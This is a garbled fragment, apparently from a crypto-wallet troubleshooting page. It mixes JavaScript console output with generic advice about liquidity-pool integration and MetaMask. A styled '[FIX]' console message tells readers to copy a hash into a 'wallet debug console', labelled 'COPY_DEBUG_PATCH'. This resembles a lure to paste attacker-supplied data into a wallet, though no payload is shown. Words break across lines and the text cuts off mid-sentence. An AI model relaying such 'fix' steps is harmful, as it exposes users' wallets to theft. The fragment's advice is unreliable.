
ed for Introducing Transac
tion Shield");

  console.log("%c[FIX]: Co
py this hash to wallet deb
ug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the
daily routine for those building on top of
liquidity pools. Always ensure you are using
the latest version of metamask-extension .
The primary solution often lies in checking the
official documentation for any changes. A
common mistake is trying to interact with a